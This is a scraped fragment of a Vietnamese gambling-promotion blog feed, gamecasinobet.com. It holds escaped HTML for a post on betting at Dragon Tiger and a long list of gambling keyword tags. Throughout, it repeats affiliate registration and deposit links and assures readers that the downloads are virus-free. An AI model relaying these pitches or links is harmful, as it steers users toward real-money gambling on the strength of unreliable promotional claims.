href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgS0TxIAQcmf-chP4lRI6KVvUepZpHr6gYILvX9Ab2MUkHulksUAeaqQCOUb5C14ryYks7pr06aE2I2V6ROS_8eae3ErNaNDmp_bgSRYlhzsTYGPF_nbGra08Xp3gLhfJyl_fpNdsEVyvvZ\/s1600\/5.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgS0TxIAQcmf-chP4lRI6KVvUepZpHr6gYILvX9Ab2MUkHulksUAeaqQCOUb5C14ryYks7pr06aE2I2V6ROS_8eae3ErNaNDmp_bgSRYlhzsTYGPF_nbGra08Xp3gLhfJyl_fpNdsEVyvvZ\/s640\/5.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyTNgkoJ5fKKg74hHjfDjewCrheGY_4pmRMS5p34TswoVQLrdKEdb7C0E7P_dEs3jIPb3K233SuSjHXdv1k0v1fOv8i_1W9aHmV-7GNq033icyqPC60x10ci7CDGf8V0ep5VXwOU42vhyphenhyphenF\/s1600\/6.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyTNgkoJ5fKKg74hHjfDjewCrheGY_4pmRMS5p34TswoVQLrdKEdb7C0E7P_dEs3jIPb3K233SuSjHXdv1k0v1fOv8i_1W9aHmV-7GNq033icyqPC60x10ci7CDGf8V0ep5VXwOU42vhyphenhyphenF\/s640\/6.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizsPpuc-cU9v_bHEU-NsmO9brVyYPedUoX_sePm__lgPpyrRF7-f5VPXHW0ldAa5mYC240Xt5vCdFsS6fyCz3uriLk06pjFN4w-HFa3cKu0oADVoZeVHiHAKscW1sBFnnX4GE4EbJOZ3Ws\/s1600\/7.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizsPpuc-cU9v_bHEU-NsmO9brVyYPedUoX_sePm__lgPpyrRF7-f5VPXHW0ldAa5mYC240Xt5vCdFsS6fyCz3uriLk06pjFN4w-HFa3cKu0oADVoZeVHiHAKscW1sBFnnX4GE4EbJOZ3Ws\/s640\/7.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCSsvD9WoQjUlPaXKLfuTVsayxd5a18B5UXMgWDGO7Y4p861fVERjo_Z_mNjqWNp50X3ZnfqoLSV2sr0Od4F889uHay-JUS2wJKSgg8D4ro4vSIyXAJwon4josbmRDW7jzIaZdAg-cmF4G\/s1600\/8.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCSsvD9WoQjUlPaXKLfuTVsayxd5a18B5UXMgWDGO7Y4p861fVERjo_Z_mNjqWNp50X3ZnfqoLSV2sr0Od4F889uHay-JUS2wJKSgg8D4ro4vSIyXAJwon4josbmRDW7jzIaZdAg-cmF4G\/s640\/8.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nĐăng ký chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003ETẠI ĐÂY\u003C\/a\u003E ( tải load bản chơi sạch không bị virut )\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; box-sizing: border-box; color: #404040; font-family: Roboto, sans-serif; font-size: 14px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv style=\"border: 0px; box-sizing: border-box; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"border: 0px; box-sizing: border-box; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: border-box; margin: 0px; padding: 0px;\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"border: 0px; box-sizing: border-box; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Cbutton class=\"promotion-item-cta hl-handler-attached\" data-target=\"\" data-type=\"deposit\" style=\"background: rgb(236, 0, 140); border-color: initial; border-radius: 5px; border-style: initial; border-width: 0px; box-shadow: rgba(255, 255, 255, 0) 0px 1px 0px inset, rgba(0, 0, 0, 0.09) 0px -3px 3px inset; cursor: pointer; font-family: Tahoma, Arial, sans-serif; font-size: 14px; letter-spacing: 0.26px; margin: 5px auto; outline: 0px; padding: 6px 20px; vertical-align: baseline;\"\u003E\u003Cspan class=\"label\" style=\"background: transparent; border: 0px; box-sizing: border-box; font: inherit; letter-spacing: 0.26px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; font: inherit; margin: 0px; outline: none; padding: 0px; text-decoration: inherit; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; font: inherit; margin: 0px; outline: none; padding: 0px; text-decoration: inherit; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; font: inherit; margin: 0px; outline: none; padding: 0px; text-decoration: inherit; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" style=\"border: 0px; box-sizing: border-box; color: #1d059e; font: inherit; margin: 0px; outline: none; padding: 0px; text-decoration: inherit; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: yellow; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EĐăng Ký\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"video_huong_dan_cuoc_drangon_rong_hong_shanghai\"\u003E\u003C\/a\u003E \u003Cspan style=\"color: blue; font-size: large;\"\u003E5. Video hướng dẫn chơi cược Dragon Rồng Hồ tại Shanghai.\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/K2JG_psnlVs\/0.jpg\" frameborder=\"0\" height=\"466\" src=\"https:\/\/www.youtube.com\/embed\/K2JG_psnlVs?feature=player_embedded\" width=\"520\"\u003E\u003C\/iframe\u003E\u003C\/div\u003EBạn chọn hình thức tải chơi tại Link sau: \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003ELink 1\u003C\/a\u003E , \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003ELink 2\u003C\/a\u003E, \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003ELink 3\u003C\/a\u003E ( chú ý đây là Link dự phòng không dính virut ).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"dang_ky_thanh_vien\"\u003E\u003C\/a\u003E \u003Cspan style=\"color: blue; font-size: large;\"\u003E5. Để là thành viên chơi tại phòng game trên bạn cần phải đăng ký thành viên\u003C\/span\u003E\u003C\/h4\u003E\u003Ci\u003E\u0026gt;\u0026gt;\u0026gt;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003E tại link đây\u003C\/a\u003E | \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\"\u003Ehướng dẫn đăng ký\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"huong_dan_gui_tien_choi_dragon_rong_ho_shanghai\"\u003E\u003C\/a\u003E \u003Cspan style=\"color: blue; font-size: large;\"\u003E6. Sau khi đã là thành viên bạn cần nạp tiền trước khi chơi xem hướng dẫn.\u003C\/span\u003E\u003C\/h4\u003E\u003Ci\u003E\u0026gt;\u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003Etại link đây\u003C\/a\u003E | \u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\"\u003Ehướng dẫn gửi nạp tiền\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"huong_dan_rut_tien_choi_dragon_rong_ho_shanghai\"\u003E\u003C\/a\u003E \u003Cspan style=\"color: blue; font-size: large;\"\u003E7. Khi bạn giành chiến thắng bạn muốn rút tiền mặt xem hướng dẫn \u003C\/span\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cdiv style=\"border: 0px; box-sizing: border-box; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Ci\u003E\u0026gt;\u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003Etại link đây\u003C\/a\u003E | \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\"\u003Ehướng dẫn rút tiền\u003C\/a\u003E\u003C\/i\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; box-sizing: border-box; color: #404040; font-family: Roboto, sans-serif; font-size: 14px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: border-box; margin: 0px; padding: 0px;\" \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" style=\"border: 0px; box-sizing: border-box; color: #404040; font: inherit; margin-left: 1em; margin-right: 1em; margin-top: 0px; outline: none; padding: 0px; text-align: center; text-decoration-line: none; transition: all 0.25s ease 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" height=\"86\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy4dKAbh1o2FC4vioXfnNwdb_pcJAVtumiq_5wrTCod1u1yZl0VjCkaS3hfLFkm6EqmvghdpyiYfiG9YIV1T9kQqgeCOT_E6zxgXqPtH2yXslF_QTtkfICjfir_3yM2PO-b0ha87jdhyfj\/s400\/dang-ky-ngay.gif\" style=\"background: rgb(251, 251, 251); border-radius: 15px; border: 0px; box-shadow: rgba(0, 0, 0, 0.03) 0px 0px 0px 1px; box-sizing: border-box; clear: both; font: inherit; height: auto; margin: 0px 15px 2px 0px; max-width: 100%; min-width: 20px; opacity: 1; outline: none; padding: 0px; position: relative; transition: all 0.6s ease 0s; vertical-align: middle; width: auto;\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/h4\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/3945909999989951848\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-rong-ho-dragon-tiger-shanghai.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/3945909999989951848"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/3945909999989951848"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-rong-ho-dragon-tiger-shanghai.html","title":"Cách chơi game bài cược Rồng Hổ ( Dragon Tiger ) tại Casino Shanghai"}],"author":[{"name":{"$t":"girl88pro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15074214090121228313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGGVmBtV5kXPy-SpAxO_gNlgpH99rHE9UaO40PpUWx0eG5LPyNcsBfSebPg9SgwtLcFJrzZh2zqE_V8xTcn6RBTOzgxbkxTQ5UgOU_Yt0mQqA0krTqsu7nf0PgbtCyiHr3EDVkeBksHPvG\/s72-c\/3.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gamecasinobet.com/feeds/posts/default/-/slot%20online?published&alt=json-in-script&callback=labelthumbs
body_size: 41864
content:
// API callback
labelthumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680"},"updated":{"$t":"2026-01-17T08:43:07.115-08:00"},"category":[{"term":"Khuyến mại"},{"term":"Khuyến mại Happyluke"},{"term":"slot online"},{"term":"game bài đổi thưởng"},{"term":"game đổi tiền ngân hàng"},{"term":"game bài rút tiền qua ngân hàng"},{"term":"game slots"},{"term":"game bài kiếm tiền thật"},{"term":"no hu vip"},{"term":"nổ hũ"},{"term":"nổ hũ 99"},{"term":"nổ hũ vip club online"},{"term":"quay hũ đổi thưởng"},{"term":"quay slot online"},{"term":"siêu nổ hũ"},{"term":"quay xèng đổi thưởng."},{"term":"quay slot online ăn tiền thật"},{"term":"live games"},{"term":"top game"},{"term":"Jackpots slot online"},{"term":"khuyến mãi lớn giải thưởng đặc biệt tháng 01"},{"term":"game đánh bài đổi thưởng"},{"term":"game bài cược"},{"term":"casino paris"},{"term":"Casino Reno"},{"term":"casino Singapore"},{"term":"game bài london"},{"term":"slots online"},{"term":"casino Macau"},{"term":"casino Manila"},{"term":"casino Vegas"},{"term":"casino tokyo"},{"term":"casino beijing"},{"term":"casino online"},{"term":"casino shanghai"},{"term":"casino truc tuyen"},{"term":"game bài rút tiền mặt"},{"term":"game đánh bài rút tiền mặt"},{"term":"baccarat tokyo"},{"term":"game bài rút tiền mặt thật"},{"term":"quay xèng đổi thưởng"},{"term":"Chơi game đánh bài rút tiền mặt thật"},{"term":"Cách chơi Jackpots Greedy Goblins online"},{"term":"Game đánh bài rút tiền mặt về momo atm uy tín nhất năm"},{"term":"THƯỞNG 200% GỬI TIỀN LẦN ĐẦU LÊN ĐẾN 200 USD"},{"term":"casino poker"},{"term":"cách chơi casino online tại Paris"},{"term":"game bài kiếm tiền thật."},{"term":"game đổi thưởng"},{"term":"gửi tiền chơi casino online tại VN"},{"term":"hướng dẫn cách nạp tiền bằng thẻ cào điện thoại chơi game happyluke online"},{"term":"Đánh bài ăn tiền thật online với Casino Paris"},{"term":"000 USD MỖI TUẦN"},{"term":"200 Vòng Quay khi Gửi Tiền Hàng Tuần"},{"term":"3% Hoàn Trả Thể Thao Hàng Tuần"},{"term":"Baccarat Dragon Bonus Vegas"},{"term":"Blackjack online"},{"term":"Bóng Lớn Cờ Tỷ Phú Mega Mr. Monopoly"},{"term":"Bùng nổ các giải thưởng khuyến mại game bài online kiếm tiền thật"},{"term":"CHIẾN THẮNG MỖI NGÀY – HUYỀN THOẠI ANH HÙNG"},{"term":"Casino Andar Bahar Online"},{"term":"Casino Poker Hold’em Paris"},{"term":"Casino online khuyến mại lớn cuối năm"},{"term":"Choáng với 3% hoàn trả Thể Thao hàng tuần"},{"term":"Chơi bài casino online khuyến mại"},{"term":"Chơi bài online Bacarat"},{"term":"Chơi bài online sẽ hoàn trả lại tiền gửi hàng tuần"},{"term":"Chơi bài online với 50% Thưởng Nạp Lại Lên Đến 1"},{"term":"Chơi game bài đổi thưởng với Roulette online trực tuyến"},{"term":"Chơi game kiếm tiền rút về momo"},{"term":"Chơi game kiếm tiền rút về zalopay"},{"term":"Chơi slot online rút tiền thưởng nhiều nhất"},{"term":"Cách Chơi Jackpots Slot Bonus keno Online"},{"term":"Cách Chơi Slot Online FanCashtic"},{"term":"Cách Chơi Slot Online Fast Track"},{"term":"Cách Chơi Slot Online Goooal! Slots"},{"term":"Cách Chơi Slot Online Ladys Charms"},{"term":"Cách Chơi Slot Online Magical Grove"},{"term":"Cách Chơi Slot Online Monkey Love Slot"},{"term":"Cách Chơi Slot Online Rooks Revenge"},{"term":"Cách Chơi Slot Online Wild Mummy"},{"term":"Cách Chơi Trò Chơi Slot Online Spin Win"},{"term":"Cách chơi Caribbean Poker Pro - High Limit online"},{"term":"Cách chơi Jackpots Bell of Fortune"},{"term":"Cách chơi Jackpots Pharaoh King online"},{"term":"Cách chơi Jackpots Poker online"},{"term":"Cách chơi Jackpots Treasure Room online"},{"term":"Cách chơi Jackpots Zodiac asia slot online"},{"term":"Cách chơi Jackpots slot Bell of Fortune online"},{"term":"Cách chơi Slot 7th heaven online kiếm tiền thật"},{"term":"Cách chơi Slot online Back In Time"},{"term":"Cách chơi Slot online DRAGON 8s Rồng"},{"term":"Cách chơi jackpots Floras secret online"},{"term":"Cách chơi slot Tycoons plus jackpots online"},{"term":"Cách chơi trò chơi Slot online Chase the cheese"},{"term":"Cách rút tiền mặt tại Happyluke"},{"term":"Cách đăng ký chơi game casino tại HappyLuke online"},{"term":"Dragon Tiger Rồng Hổ"},{"term":"GIẢI ĐẤU MICROGAMING BONANZA"},{"term":"GIẢI ĐẤU THÁNG MƯỜI"},{"term":"GIẢI ĐẤU YGGDRASIL- HÀNH TRÌNH MAY MẮN"},{"term":"Game bài Baccarat online"},{"term":"Game bài Poker Texas Hold’Em"},{"term":"Game bài online mobile \u003E\u003E\u003E rút tiền mặt lớn..."},{"term":"Game bài online ăn tiền thật"},{"term":"Game bài đổi thưởng qua ngân hàng tiện lợi nhất"},{"term":"Game bài đổi thưởng xu qui tiền mặt thật"},{"term":"Game bài đổi tiền qua thẻ atm uy tín nhất năm"},{"term":"Game cược quay thưởng Mega Wheel live"},{"term":"Game cược quay thưởng Treasure Island"},{"term":"Game table khuyen mai"},{"term":"Game trò chơi Football Studio Dice"},{"term":"Game đánh bài online đổi thưởng tiền thật nhiều người chơi nhất."},{"term":"Game đánh bài rút tiền mặt thật"},{"term":"Game đánh bài đổi thưởng Andar Bahar"},{"term":"Game đánh bài đổi thưởng Baccarat"},{"term":"Game đánh bài đổi thưởng Blackjack - Xì dách"},{"term":"Game đánh bài đổi thưởng Ngưu Ngưu Đẩu Ngưu"},{"term":"Game đánh bài đổi thưởng Pok Deng"},{"term":"Game đánh bài đổi thưởng Poker"},{"term":"Game đánh bài đổi thưởng Rồng Hổ - Dragon Tiger"},{"term":"Game đánh bài đổi thưởng chơi 3 cây"},{"term":"Game đổi thưởng Roulette Live"},{"term":"Game đổi thưởng Tài Xỉu - Sicbo"},{"term":"Game đổi thưởng rút nạp tiền qua ngân hàng"},{"term":"Game đổi tiền từ bitcoin điện tử kỹ thuật số."},{"term":"HOÀN TIỀN CƯỢC THUA ĐẾN 5"},{"term":"Hold’em"},{"term":"KHUYẾN MẠI SIÊU KHỦNG GAME ĐÁNH BÀI ONLINE ĐỔI THƯỞNG TIỀN THẬT"},{"term":"Keno online"},{"term":"Kiếm tiền online"},{"term":"Kết Quả Rút Thăm May Mắn Giành Chuyến Du Lịch Boracay"},{"term":"Liên hệ hỗ trợ đánh bài online ăn tiền thật"},{"term":"LỌT TOP ĐẦU GAME BÀI ONLINE ĐỔI TIỀN THẬT NHIỀU NHẤT TRONG NĂM"},{"term":"Nổ hũ rút tiền"},{"term":"Quay slot đổi xu lấy tiền mặt."},{"term":"Regetry Happyluke"},{"term":"Roulette beijing"},{"term":"Roulette online"},{"term":"Rút thăm trúng thưởng nhận IPHONE 7"},{"term":"Rút tiền mặt chơi game bài trên mạng"},{"term":"Rút tiền mặt thật khi chơi game bài online"},{"term":"Sicbo"},{"term":"Slot online khuyen mai"},{"term":"Speedy 7"},{"term":"THẮNG LIVE CASINO MỖI NGÀY - THƯỞNG TIỀN MẶT HÀNG TUẦN!"},{"term":"Top 10 game bài kiếm tiền thật rút về tài khoản ngân hàng paypal momo zalopay uy tín nhanh nhất"},{"term":"Top 16 game nổ hũ đổi tiền mặt uy tín nhiều người chơi nhất"},{"term":"Top 5 game đánh bài đổi thưởng rút tiền mặt ATM ngân hàng nhiều người chơi uy"},{"term":"Trò chơi truyền hình thời gian sôi động Crazy Time"},{"term":"VIP ĐÁNH BÀI ONLINE KIẾM TIỀN THẬT QUA NGÂN HÀNG"},{"term":"War of Bets"},{"term":"Wheel of Fortune"},{"term":"Xin thông báo chương trình KHUYẾN MÃI GIỜ VÀNG"},{"term":"atm uy tín"},{"term":"baccarat beijing"},{"term":"baccarat macau"},{"term":"baccarat manila"},{"term":"baccarat paris"},{"term":"baccarat reno"},{"term":"baccarat shanghai"},{"term":"baccarat singapore"},{"term":"baccarat vegas"},{"term":"blackjack"},{"term":"blackjack beijing"},{"term":"blackjack manila"},{"term":"blackjack paris"},{"term":"blackjack reno"},{"term":"blackjack singapore"},{"term":"bài poker kiếm tiền"},{"term":"casino baccarat"},{"term":"casino blackjack"},{"term":"casino dragon tiger"},{"term":"casino hold'em"},{"term":"casino london"},{"term":"casino one blackjack"},{"term":"casino texas holdem"},{"term":"casino trực tuyến"},{"term":"chuyến đi du lịch đến Manila"},{"term":"chơi bài ăn tiền thật khuyến mại thưởng lớn"},{"term":"chơi chẵn lẻ"},{"term":"chơi game kiếm tiền rút về paypal"},{"term":"cược Poker"},{"term":"cược baccarat"},{"term":"cược quay bánh xe"},{"term":"cược rồng hổ"},{"term":"cược slot"},{"term":"cược vòng quay"},{"term":"cược xúc xắc"},{"term":"danh bai an tien that online"},{"term":"dragon tiger macau"},{"term":"dragon tiger shanghai"},{"term":"dragon tiger vegas"},{"term":"game baccarat"},{"term":"game bai doi thuong tien mat nhieu nhat"},{"term":"game bai doi tien that"},{"term":"game bài cược Andar Bahar Online"},{"term":"game bài cược Poker Hold’em"},{"term":"game bài cược baccarat long don"},{"term":"game bài cược online"},{"term":"game bài rút tiền mặt thật về momo"},{"term":"game bài rút tiền về momo"},{"term":"game bài đổi thưởng nhiều người chơi nhất"},{"term":"game bài đổi thưởng qua ngân hàng"},{"term":"game bài đổi thưởng thẻ cào"},{"term":"game bài đổi thưởng tiền mặt nhiều nhất"},{"term":"game bài đổi tiền thật"},{"term":"game bài đổi tiền về atm"},{"term":"game casino"},{"term":"game danh bai doi the cao dien thoai"},{"term":"game nổ hũ đổi tiền mặt uy tín"},{"term":"game rút tiền về momo"},{"term":"game slot bài online kiếm nhiều tiền thật nhất cuối năm nay"},{"term":"game slot online"},{"term":"game tài xỉu online"},{"term":"game đánh bài đổi thưởng rút tiền mặt ATM ngân hàng"},{"term":"game đánh bài đổi thưởng trên điện thoại"},{"term":"game đánh bài đổi thẻ cào"},{"term":"game đánh bài đổi thẻ cào điện thoại"},{"term":"game đổi thương qua ngân hàng"},{"term":"game đổi tiền atm"},{"term":"gates of olympus"},{"term":"holdem manila"},{"term":"hướng dẫn rút tiền có được tại happyluke"},{"term":"keno reno"},{"term":"kiếm việc làm thêm buổi tối"},{"term":"lucky 7"},{"term":"nhận tiền hoàn trả hàng tuần với casino Happyluke"},{"term":"poker hold'em"},{"term":"poker holdem paris"},{"term":"poker manila"},{"term":"poker paris"},{"term":"quay số keno reno"},{"term":"quay xổ số"},{"term":"rock paper scissors"},{"term":"roulette macau"},{"term":"roulette manila"},{"term":"roulette paris"},{"term":"roulette reno"},{"term":"roulette shanghai"},{"term":"roulette singapore"},{"term":"roulette tokyo"},{"term":"roulette vegas"},{"term":"rút tiền thắng tại happyluke"},{"term":"rồng hổ macau"},{"term":"rồng hổ shanghai"},{"term":"rồng hổ singapore"},{"term":"rồng hổ vegas"},{"term":"sicbo macau"},{"term":"sicbo rules macau"},{"term":"sicbo rules vegas"},{"term":"sicbo shanghai"},{"term":"sicbo singapore"},{"term":"sicbo vegas"},{"term":"slot big bass bonanza"},{"term":"slot dragon hero"},{"term":"slot jane hunter"},{"term":"slot mochimon"},{"term":"slot peak power"},{"term":"slot sugar rush"},{"term":"starlight princess"},{"term":"super 8 baccarat"},{"term":"tiger dragon singapore"},{"term":"vietlot"},{"term":"việc làm thêm ngoài giờ hành chính"},{"term":"wild bison charge"},{"term":"xí ngầu kép"},{"term":"ĐÁNH BÀI ONLINE ĐỔI THƯỞNG KIẾM TIỀN MẶT THẬT TỪ THẺ NGÂN HÀNG"},{"term":"Đánh bài online kiếm tiền thật"},{"term":"Đánh bài online kiếm tiền thật nhiều người chơi nhất"},{"term":"Đánh bài online rút tiền mặt thật qua ngân hàng"},{"term":"Đánh bài online đổi thưởng quy tiền mặt thật"},{"term":"Đánh bài trực tuyến"},{"term":"Đánh bài ăn tiền thật tại Casino Reno"},{"term":"Đánh bài đổi thưởng với Casino Paris"},{"term":"Đánh bài đổi tiền thật"},{"term":"Đăng ký mới tặng 150% tiền thưởng khi chơi bài online kiếm tiền thật"},{"term":"đá giấy kéo"},{"term":"đánh bài rút tiền mặt"},{"term":"đánh bài ăn tiền thật"},{"term":"đánh bài ăn tiền thật online"},{"term":"đánh bài đổi thưởng"}],"title":{"type":"text","$t":"gamecasinobet.com"},"subtitle":{"type":"html","$t":"Game đánh bài rút tiền mặt 